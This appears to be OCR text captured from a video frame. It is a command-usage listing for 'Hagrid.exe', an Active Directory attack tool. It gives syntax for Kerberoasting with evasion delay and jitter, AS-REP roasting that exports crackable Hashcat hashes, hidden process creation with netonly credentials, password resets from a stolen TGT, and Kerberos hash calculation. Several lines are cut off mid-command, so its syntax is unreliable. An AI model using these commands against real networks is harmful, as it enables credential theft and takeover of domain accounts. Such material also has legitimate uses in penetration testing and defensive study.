 Hagrid.exe kerberoast /usetgtdeleg [/ldaps] [/nowrap]
Perform "opsec" Kerberoasting, using tgtdeleg, and filtering out AES-enabled accounts:
Hagrid.exe kerberoast /rc4opsec [/ldaps] [/nowrap]
List statistics about found Kerberoastable accounts without actually sending token requests:
Hagrid.exe kerberoast /stats [/ldaps] [/nowrap]
Perform Kerberoasting, requesting tokens only for accounts with an admin count of 1 (custom LDAP filter):
Hagrid.exe kerberoast /ldapfilter:'admincount=1' [/ldaps] [/nowrap]
Perform Kerberoasting, requesting tokens only for accounts whose password was last set between 01-31-2005 and 03-29-2010, returning up to 5 service t
Hagrid.exe kerberoast /pwdsetafter:01-31-2005 /pwdsetbefore:03-29-2010 /resultlimit:5 [/ldaps] [/nowrap]
Perform Kerberoasting, with a delay of 5000 milliseconds and a jitter of 30%:
Hagrid.exe kerberoast /delay:5000 /jitter:30 [/ldaps] [/nowrap]
Perform AES Kerberoasting:
Hagrid.exe kerberoast /aes [/ldaps] [/nowrap]
Perform AS-REP "roasting" for any users without preauth:
Hagrid.exe asreproast [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps] [/nowrap]
Perform AS-REP "roasting" for any users without preauth, outputting Hashcat format to a file:
Hagrid.exe asreproast /outfile:hashes.txt /format:hashcat [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU=,..."] [/ldaps]
Perform AS-REP "roasting" for any users without preauth using alternate credentials:
Hagrid.exe asreproast /creduser:DOMAIN.FQDN\USER /credpassword:PASSWORD [/user:USER] [/domain:DOMAIN] [/dc:DOMAIN_CONTROLLER] [/ou:"OU,..."] [/ld
Miscellaneous:
Create a hidden program (unless /show is passed) with random (or user-defined) /netonly credentials, displaying the PID and LUID:
Hagrid.exe createnetonly /program:"C:\Windows\System32\cmd.exe" [/show] [/username:USERNAME] [/domain:DOMAIN] [/password:PASSW
Reset a user's password from a supplied TGT (AoratoPw):
Hagrid.exe changepw </token:64base | /token:FILE.KIRBI> /new:PASSWORD [/dc:DOMAIN_CONTROLLER] [/targetuser:DOMAIN\USERN
Calculate rc4_hmac, aes128_cts_hmac_sha1, aes256_cts_hmac_sha1, and des_cbc_md5 hashes:
Hagrid.exe hash /password:X [/user:USER] [/domain:DOMAIN]